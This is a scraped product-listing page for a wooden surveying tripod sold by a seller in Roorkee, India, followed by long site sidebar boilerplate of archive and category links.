<br/> <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/LIECA-Heavy-Wooden-Tripod-for-Survey-Instrument-Total-Station-Level-05-ssbt.jpg" title="LIECA Heavy Wooden Tripod for Survey Instrument Total Station Level" alt="LIECA Heavy Wooden Tripod for Survey Instrument Total Station Level"/>

<br/>
 		<br/>
  <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/bohehigi.gif" title="LIECA Heavy Wooden Tripod for Survey Instrument Total Station Level" alt="LIECA Heavy Wooden Tripod for Survey Instrument Total Station Level"/>
	<br/>  LEICA Heavy Wooden Tripod for Survey Instrument Total Station Level. This wooden tripods are made of carefully selected , ash and pine wood. All wooden parts are sealed with a high tech plastic material that keep moisture out. The wooden tripod are more durable than tripods with regular lacquering. Maximum Height : 1.80 m. Closed length : 1.10 m. Weight : 9.40 kg. The item &#8220;LIECA Heavy Wooden Tripod for Survey Instrument Total Station Level&#8221; is in sale since Wednesday, October 24, 2018. This item is in the category &#8220;Business &#038; Industrial\Test, Measurement &#038; Inspection\Levels &#038; Surveying Equipment\Tripods &#038; Grade Rods&#8221;. The seller is &#8220;alifhomedecor&#8221; and is located in ROORKEE, UTTARAKHAND. This item can be shipped worldwide.


<ul>	
<li>Brand: Leica</li>
<li>Modified Item: No</li>
<li>Non-Domestic Product: Yes</li>
<li>Product: Tripod</li>
<li>Custom Bundle: No</li>

	</ul> 
 
 <br/>
 <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/bohehigi.gif" title="LIECA Heavy Wooden Tripod for Survey Instrument Total Station Level" alt="LIECA Heavy Wooden Tripod for Survey Instrument Total Station Level"/>


<br/>  															<div class="clear"></div>
																																			
														</div>


													
													</div>
												</div>
												<!-- Actual Post ends here -->		
																					
																									
												                
                
                        </div>	
                        <!-- Main Content Section ends here -->

                        <!-- Sidebar Section starts here -->
                        
                        <div id="sidebar_section">
							
                            <!-- Ads start here -->
							                            <div id="sidebar_ads_container">                 
									
                                                                        <div id="sidebarads_250">
										                                                                            
                                               <p class="sidebar_ad_250">
                                               		<img src="https://leicatotalstation.org/wp-content/themes/default/skins/images/300default.png" alt="" />
                                               </p>                                
                                                                            
                                          
		                            </div>
                                                                        
                                    									<div id="sidebarads">
										  
                                                      
                                                      <p class="sidebar_ad">
                                                      	<img src="https://leicatotalstation.org/wp-content/themes/default/skins/images/125default.png" alt="" />
                                                      </p>
                                                      
                                                      <p class="sidebar_ad">
                                                      	<img src="https://leicatotalstation.org/wp-content/themes/default/skins/images/125default.png" alt="" />
                                                      </p>
                                                      
                                                      <p class="sidebar_ad">
                                                      	<img src="https://leicatotalstation.org/wp-content/themes/default/skins/images/125default.png" alt="" />
                                                      </p>
                                                      
                                                      <p class="sidebar_ad">
                                                      	<img src="https://leicatotalstation.org/wp-content/themes/default/skins/images/125default.png" alt="" />
                                                      </p>                                                                                                                                                                  
                       
                                                                            
                                           
		                            </div>  
                                                                                                          
                            </div>
                                                        <!-- Ads end here -->
                            

                                                        
                            <!-- Social box starts here -->
                            <div id="sidebar_search_social">
                            	<div id="social_section">
                                    <ul>
    
                                            
                                            
                                            
                                            
                                            
                                            
                                                                                
                                        <li><a href="https://leicatotalstation.org/feed/"><img src="https://leicatotalstation.org/wp-content/themes/default/skins/images/rss.png" width="35" height="35" border="0" alt="Rss" /></a></li>
                                                                        
                                    </ul>
								</div>		
                                
                            								<div class="seach_section">
									<form method="get" action="https://leicatotalstation.org/">
									<fieldset>
										<p class="searchtext"><input type="text" onblur="if(this.value=='') this.value='Enter search query here...'" onfocus="if(this.value=='Enter search query here...') this.value=''" value="Enter search query here..." name="s" class="text" /></p>
										<p class="searchsub"><input class="submit" type="submit" value="Go" /></p>
									</fieldset>
									</form>
							</div>                             
                            
                            
                            </div>
                            <!-- Social box ends here -->                            





                           <!-- Sidebar Starts Here --> 
                            <div id="sidebar">
                            
										<div id="search-2" class="sidebar_widget widget_search"><div class="widget">							<div class="seach_section">
									<form method="get" action="https://leicatotalstation.org/">
									<fieldset>
										<p class="searchtext"><input type="text" onblur="if(this.value=='') this.value='Enter search query here...'" onfocus="if(this.value=='Enter search query here...') this.value=''" value="Enter search query here..." name="s" class="text" /></p>
										<p class="searchsub"><input class="submit" type="submit" value="Go" /></p>
									</fieldset>
									</form>
							</div></div></div>		<div id="recent-posts-2" class="sidebar_widget widget_recent_entries"><div class="widget">		<h3 class="widgettitle">Recent Posts</h3>		<ul>
					<li>
				<a href="https://leicatotalstation.org/sokkia-cx-101-1-reflectorless-surveying-total-station-1-second/">Sokkia CX-101 1 Reflectorless Surveying Total Station 1-Second</a>
						</li>
					<li>
				<a href="https://leicatotalstation.org/code-point-id-configure-start-line-connect-leica-icon/">Code Point ID Configure Start Line Connect Leica Icon</a>
						</li>
					<li>
				<a href="https://leicatotalstation.org/leica-tcrp1205r400-5-motorized-automatic-target-total-station-tcrp-1205r400-7/">Leica Tcrp1205+R400 5 Motorized Automatic Target Total Station Tcrp 1205+R400</a>
						</li>
					<li>
				<a href="https://leicatotalstation.org/leica-icon-field-v2025-11-what-s-new-in-the-software-release-for-construction/">Leica Icon Field V2025 11 What S New In The Software Release For Construction</a>
						</li>
					<li>
				<a href="https://leicatotalstation.org/leica-t105-total-station-with-case-and-2-batteries-3/">Leica T105 Total Station with case and 2 batteries</a>
						</li>
				</ul>
		</div></div><div id="archives-2" class="sidebar_widget widget_archive"><div class="widget"><h3 class="widgettitle">Archives</h3>		<ul>
	<li><a href='https://leicatotalstation.org/2026/01/'>January 2026</a></li>
	<li><a href='https://leicatotalstation.org/2025/12/'>December 2025</a></li>
	<li><a href='https://leicatotalstation.org/2025/11/'>November 2025</a></li>
	<li><a href='https://leicatotalstation.org/2025/10/'>October 2025</a></li>
	<li><a href='https://leicatotalstation.org/2025/09/'>September 2025</a></li>
	<li><a href='https://leicatotalstation.org/2025/08/'>August 2025</a></li>
	<li><a href='https://leicatotalstation.org/2025/07/'>July 2025</a></li>
	<li><a href='https://leicatotalstation.org/2025/06/'>June 2025</a></li>
	<li><a href='https://leicatotalstation.org/2025/05/'>May 2025</a></li>
	<li><a href='https://leicatotalstation.org/2025/04/'>April 2025</a></li>
	<li><a href='https://leicatotalstation.org/2025/03/'>March 2025</a></li>
	<li><a href='https://leicatotalstation.org/2025/02/'>February 2025</a></li>
	<li><a href='https://leicatotalstation.org/2025/01/'>January 2025</a></li>
	<li><a href='https://leicatotalstation.org/2024/12/'>December 2024</a></li>
	<li><a href='https://leicatotalstation.org/2024/11/'>November 2024</a></li>
	<li><a href='https://leicatotalstation.org/2024/10/'>October 2024</a></li>
	<li><a href='https://leicatotalstation.org/2024/09/'>September 2024</a></li>
	<li><a href='https://leicatotalstation.org/2024/08/'>August 2024</a></li>
	<li><a href='https://leicatotalstation.org/2024/07/'>July 2024</a></li>
	<li><a href='https://leicatotalstation.org/2024/06/'>June 2024</a></li>
	<li><a href='https://leicatotalstation.org/2024/05/'>May 2024</a></li>
	<li><a href='https://leicatotalstation.org/2024/04/'>April 2024</a></li>
	<li><a href='https://leicatotalstation.org/2024/03/'>March 2024</a></li>
	<li><a href='https://leicatotalstation.org/2024/02/'>February 2024</a></li>
	<li><a href='https://leicatotalstation.org/2024/01/'>January 2024</a></li>
	<li><a href='https://leicatotalstation.org/2023/12/'>December 2023</a></li>
	<li><a href='https://leicatotalstation.org/2023/11/'>November 2023</a></li>
	<li><a href='https://leicatotalstation.org/2023/10/'>October 2023</a></li>
	<li><a href='https://leicatotalstation.org/2023/09/'>September 2023</a></li>
	<li><a href='https://leicatotalstation.org/2023/08/'>August 2023</a></li>
	<li><a href='https://leicatotalstation.org/2023/07/'>July 2023</a></li>
	<li><a href='https://leicatotalstation.org/2023/06/'>June 2023</a></li>
	<li><a href='https://leicatotalstation.org/2023/05/'>May 2023</a></li>
	<li><a href='https://leicatotalstation.org/2023/04/'>April 2023</a></li>
	<li><a href='https://leicatotalstation.org/2023/03/'>March 2023</a></li>
	<li><a href='https://leicatotalstation.org/2023/02/'>February 2023</a></li>
	<li><a href='https://leicatotalstation.org/2023/01/'>January 2023</a></li>
	<li><a href='https://leicatotalstation.org/2022/12/'>December 2022</a></li>
	<li><a href='https://leicatotalstation.org/2022/11/'>November 2022</a></li>
	<li><a href='https://leicatotalstation.org/2022/10/'>October 2022</a></li>
	<li><a href='https://leicatotalstation.org/2022/09/'>September 2022</a></li>
	<li><a href='https://leicatotalstation.org/2022/08/'>August 2022</a></li>
	<li><a href='https://leicatotalstation.org/2022/07/'>July 2022</a></li>
	<li><a href='https://leicatotalstation.org/2022/06/'>June 2022</a></li>
	<li><a href='https://leicatotalstation.org/2022/05/'>May 2022</a></li>
	<li><a href='https://leicatotalstation.org/2022/04/'>April 2022</a></li>
	<li><a href='https://leicatotalstation.org/2022/03/'>March 2022</a></li>
	<li><a href='https://leicatotalstation.org/2022/02/'>February 2022</a></li>
	<li><a href='https://leicatotalstation.org/2022/01/'>January 2022</a></li>
	<li><a href='https://leicatotalstation.org/2021/12/'>December 2021</a></li>
	<li><a href='https://leicatotalstation.org/2021/11/'>November 2021</a></li>
	<li><a href='https://leicatotalstation.org/2021/10/'>October 2021</a></li>
	<li><a href='https://leicatotalstation.org/2021/09/'>September 2021</a></li>
	<li><a href='https://leicatotalstation.org/2021/08/'>August 2021</a></li>
	<li><a href='https://leicatotalstation.org/2021/07/'>July 2021</a></li>
	<li><a href='https://leicatotalstation.org/2021/06/'>June 2021</a></li>
	<li><a href='https://leicatotalstation.org/2021/05/'>May 2021</a></li>
	<li><a href='https://leicatotalstation.org/2021/04/'>April 2021</a></li>
	<li><a href='https://leicatotalstation.org/2021/03/'>March 2021</a></li>
	<li><a href='https://leicatotalstation.org/2021/02/'>February 2021</a></li>
	<li><a href='https://leicatotalstation.org/2021/01/'>January 2021</a></li>
	<li><a href='https://leicatotalstation.org/2020/12/'>December 2020</a></li>
	<li><a href='https://leicatotalstation.org/2020/11/'>November 2020</a></li>
	<li><a href='https://leicatotalstation.org/2020/10/'>October 2020</a></li>
	<li><a href='https://leicatotalstation.org/2020/09/'>September 2020</a></li>
	<li><a href='https://leicatotalstation.org/2020/08/'>August 2020</a></li>
	<li><a href='https://leicatotalstation.org/2020/07/'>July 2020</a></li>
	<li><a href='https://leicatotalstation.org/2020/06/'>June 2020</a></li>
	<li><a href='https://leicatotalstation.org/2020/05/'>May 2020</a></li>
	<li><a href='https://leicatotalstation.org/2020/04/'>April 2020</a></li>
	<li><a href='https://leicatotalstation.org/2020/03/'>March 2020</a></li>
	<li><a href='https://leicatotalstation.org/2020/02/'>February 2020</a></li>
	<li><a href='https://leicatotalstation.org/2020/01/'>January 2020</a></li>
	<li><a href='https://leicatotalstation.org/2019/12/'>December 2019</a></li>
	<li><a href='https://leicatotalstation.org/2019/11/'>November 2019</a></li>
	<li><a href='https://leicatotalstation.org/2019/10/'>October 2019</a></li>
	<li><a href='https://leicatotalstation.org/2019/09/'>September 2019</a></li>
	<li><a href='https://leicatotalstation.org/2019/08/'>August 2019</a></li>
	<li><a href='https://leicatotalstation.org/2019/07/'>July 2019</a></li>
	<li><a href='https://leicatotalstation.org/2019/06/'>June 2019</a></li>
	<li><a href='https://leicatotalstation.org/2019/05/'>May 2019</a></li>
	<li><a href='https://leicatotalstation.org/2019/04/'>April 2019</a></li>
	<li><a href='https://leicatotalstation.org/2019/03/'>March 2019</a></li>
	<li><a href='https://leicatotalstation.org/2019/02/'>February 2019</a></li>
	<li><a href='https://leicatotalstation.org/2019/01/'>January 2019</a></li>
	<li><a href='https://leicatotalstation.org/2018/12/'>December 2018</a></li>
	<li><a href='https://leicatotalstation.org/2018/11/'>November 2018</a></li>
	<li><a href='https://leicatotalstation.org/2018/10/'>October 2018</a></li>
	<li><a href='https://leicatotalstation.org/2018/09/'>September 2018</a></li>
	<li><a href='https://leicatotalstation.org/2018/08/'>August 2018</a></li>
	<li><a href='https://leicatotalstation.org/2018/07/'>July 2018</a></li>
	<li><a href='https://leicatotalstation.org/2018/06/'>June 2018</a></li>
	<li><a href='https://leicatotalstation.org/2018/05/'>May 2018</a></li>
	<li><a href='https://leicatotalstation.org/2018/04/'>April 2018</a></li>
	<li><a href='https://leicatotalstation.org/2018/03/'>March 2018</a></li>
	<li><a href='https://leicatotalstation.org/2018/02/'>February 2018</a></li>
	<li><a href='https://leicatotalstation.org/2018/01/'>January 2018</a></li>
	<li><a href='https://leicatotalstation.org/2017/12/'>December 2017</a></li>
	<li><a href='https://leicatotalstation.org/2017/11/'>November 2017</a></li>
	<li><a href='https://leicatotalstation.org/2017/10/'>October 2017</a></li>
	<li><a href='https://leicatotalstation.org/2017/09/'>September 2017</a></li>
	<li><a href='https://leicatotalstation.org/2017/08/'>August 2017</a></li>
	<li><a href='https://leicatotalstation.org/2017/07/'>July 2017</a></li>
	<li><a href='https://leicatotalstation.org/2017/06/'>June 2017</a></li>
	<li><a href='https://leicatotalstation.org/2017/05/'>May 2017</a></li>
	<li><a href='https://leicatotalstation.org/2017/04/'>April 2017</a></li>
	<li><a href='https://leicatotalstation.org/2017/03/'>March 2017</a></li>
	<li><a href='https://leicatotalstation.org/2017/02/'>February 2017</a></li>
	<li><a href='https://leicatotalstation.org/2017/01/'>January 2017</a></li>
	<li><a href='https://leicatotalstation.org/2016/12/'>December 2016</a></li>
	<li><a href='https://leicatotalstation.org/2016/11/'>November 2016</a></li>
	<li><a href='https://leicatotalstation.org/2016/10/'>October 2016</a></li>
	<li><a href='https://leicatotalstation.org/2016/09/'>September 2016</a></li>
	<li><a href='https://leicatotalstation.org/2016/08/'>August 2016</a></li>
	<li><a href='https://leicatotalstation.org/2016/07/'>July 2016</a></li>
	<li><a href='https://leicatotalstation.org/2016/06/'>June 2016</a></li>
	<li><a href='https://leicatotalstation.org/2016/05/'>May 2016</a></li>
	<li><a href='https://leicatotalstation.org/2016/04/'>April 2016</a></li>
		</ul>
</div></div><div id="categories-2" class="sidebar_widget widget_categories"><div class="widget"><h3 class="widgettitle">Department</h3>		<ul>
	<li class="cat-item cat-item-3478"><a href="https://leicatotalstation.org/category/100pcs/" >100pcs</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://leicatotalstation.org/category/10pcs/" >10pcs</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://leicatotalstation.org/category/12-month/" >12-month</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://leicatotalstation.org/category/14cm/" >14cm</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://leicatotalstation.org/category/175mm/" >175mm</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://leicatotalstation.org/category/1880s/" >1880s</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://leicatotalstation.org/category/1green/" >1green</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://leicatotalstation.org/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://leicatotalstation.org/category/20pcs/" >20pcs</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://leicatotalstation.org/category/215m/" >215m</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://leicatotalstation.org/category/215m7ft/" >215m7ft</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://leicatotalstation.org/category/2new/" >2new</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://leicatotalstation.org/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://leicatotalstation.org/category/30cm/" >30cm</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://leicatotalstation.org/category/360-grad-mini/" >360-grad-mini</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://leicatotalstation.org/category/360-grad-miniprisma/" >360-grad-miniprisma</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://leicatotalstation.org/category/360degree/" >360degree</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://leicatotalstation.org/category/360mini/" >360mini</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://leicatotalstation.org/category/360reflective/" >360reflective</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://leicatotalstation.org/category/360silver/" >360silver</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://leicatotalstation.org/category/360universal/" >360universal</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://leicatotalstation.org/category/4400mah/" >4400mah</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://leicatotalstation.org/category/45pcs/" >45pcs</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://leicatotalstation.org/category/45surveying/" >45surveying</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://leicatotalstation.org/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://leicatotalstation.org/category/50pcs/" >50pcs</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://leicatotalstation.org/category/5pcs/" >5pcs</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://leicatotalstation.org/category/6new/" >6new</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://leicatotalstation.org/category/70185t/" >70185t</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://leicatotalstation.org/category/8pin/" >8pin</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://leicatotalstation.org/category/absoluteblack/" >absoluteblack</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://leicatotalstation.org/category/accurate/" >accurate</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://leicatotalstation.org/category/acdc/" >acdc</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://leicatotalstation.org/category/active/" >active</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://leicatotalstation.org/category/adapter/" >adapter</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://leicatotalstation.org/category/adirpro/" >adirpro</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://leicatotalstation.org/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://leicatotalstation.org/category/advantages/" >advantages</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://leicatotalstation.org/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://leicatotalstation.org/category/alet/" >alet</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://leicatotalstation.org/category/all-metal/" >all-metal</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://leicatotalstation.org/category/allegro/" >allegro</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://leicatotalstation.org/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://leicatotalstation.org/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://leicatotalstation.org/category/anlat/" >anlat</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://leicatotalstation.org/category/ap20/" >ap20</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://leicatotalstation.org/category/aperture/" >aperture</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://leicatotalstation.org/category/applicable/" >applicable</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://leicatotalstation.org/category/apprendre/" >apprendre</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://leicatotalstation.org/category/archer/" >archer</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://leicatotalstation.org/category/arrival/" >arrival</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://leicatotalstation.org/category/as-is/" >as-is</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://leicatotalstation.org/category/as-isleica/" >as-isleica</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://leicatotalstation.org/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://leicatotalstation.org/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://leicatotalstation.org/category/autostaking/" >autostaking</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://leicatotalstation.org/category/averex/" >averex</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://leicatotalstation.org/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://leicatotalstation.org/category/backside/" >backside</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://leicatotalstation.org/category/backsight/" >backsight</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://leicatotalstation.org/category/bagaimana/" >bagaimana</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://leicatotalstation.org/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://leicatotalstation.org/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://leicatotalstation.org/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://leicatotalstation.org/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://leicatotalstation.org/category/beans/" >beans</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://leicatotalstation.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://leicatotalstation.org/category/bipod/" >bipod</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://leicatotalstation.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://leicatotalstation.org/category/blown/" >blown</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://leicatotalstation.org/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://leicatotalstation.org/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://leicatotalstation.org/category/bowling/" >bowling</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://leicatotalstation.org/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://leicatotalstation.org/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://leicatotalstation.org/category/builder/" >builder</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://leicatotalstation.org/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://leicatotalstation.org/category/business/" >business</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://leicatotalstation.org/category/cable/" >cable</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://leicatotalstation.org/category/calculate/" >calculate</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://leicatotalstation.org/category/calibrate/" >calibrate</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://leicatotalstation.org/category/calibrated/" >calibrated</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://leicatotalstation.org/category/calibration/" >calibration</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://leicatotalstation.org/category/camera/" >camera</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://leicatotalstation.org/category/cameras/" >cameras</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://leicatotalstation.org/category/canon/" >canon</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://leicatotalstation.org/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://leicatotalstation.org/category/carlson/" >carlson</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://leicatotalstation.org/category/carrier/" >carrier</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://leicatotalstation.org/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://leicatotalstation.org/category/centering/" >centering</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://leicatotalstation.org/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://leicatotalstation.org/category/checking/" >checking</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://leicatotalstation.org/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://leicatotalstation.org/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://leicatotalstation.org/category/code/" >code</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://leicatotalstation.org/category/coding/" >coding</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://leicatotalstation.org/category/coiled/" >coiled</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://leicatotalstation.org/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://leicatotalstation.org/category/column/" >column</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://leicatotalstation.org/category/combining/" >combining</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://leicatotalstation.org/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://leicatotalstation.org/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://leicatotalstation.org/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://leicatotalstation.org/category/compass/" >compass</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://leicatotalstation.org/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://leicatotalstation.org/category/connect/" >connect</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://leicatotalstation.org/category/construction/" >construction</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://leicatotalstation.org/category/controller/" >controller</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://leicatotalstation.org/category/coordinate/" >coordinate</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://leicatotalstation.org/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://leicatotalstation.org/category/coppia/" >coppia</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://leicatotalstation.org/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://leicatotalstation.org/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://leicatotalstation.org/category/creation/" >creation</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://leicatotalstation.org/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://leicatotalstation.org/category/dacia/" >dacia</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://leicatotalstation.org/category/data/" >data</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://leicatotalstation.org/category/datatrek/" >datatrek</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://leicatotalstation.org/category/datum/" >datum</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://leicatotalstation.org/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://leicatotalstation.org/category/degree/" >degree</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://leicatotalstation.org/category/degres/" >degrés</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://leicatotalstation.org/category/delete/" >delete</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://leicatotalstation.org/category/demi/" >demi</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://leicatotalstation.org/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://leicatotalstation.org/category/details/" >details</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://leicatotalstation.org/category/dgps/" >dgps</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://leicatotalstation.org/category/diagonal/" >diagonal</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://leicatotalstation.org/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://leicatotalstation.org/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://leicatotalstation.org/category/dimen/" >dimen</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://leicatotalstation.org/category/discuss/" >discuss</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://leicatotalstation.org/category/dispay/" >dispay</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://leicatotalstation.org/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://leicatotalstation.org/category/dist/" >dist</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://leicatotalstation.org/category/distance/" >distance</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://leicatotalstation.org/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://leicatotalstation.org/category/download/" >download</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://leicatotalstation.org/category/dozens/" >dozens</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://leicatotalstation.org/category/driver/" >driver</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://leicatotalstation.org/category/dubai/" >dubai</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://leicatotalstation.org/category/dummies/" >dummies</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://leicatotalstation.org/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://leicatotalstation.org/category/dynamiclock/" >dynamiclock</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://leicatotalstation.org/category/eastport/" >eastport</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://leicatotalstation.org/category/edit/" >edit</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://leicatotalstation.org/category/enter/" >enter</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://leicatotalstation.org/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://leicatotalstation.org/category/equivalent/" >equivalent</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://leicatotalstation.org/category/erie/" >erie</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://leicatotalstation.org/category/estacin/" >estacin</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://leicatotalstation.org/category/estacion/" >estacion</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://leicatotalstation.org/category/excel/" >excel</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://leicatotalstation.org/category/exclusive/" >exclusive</a>
</li>
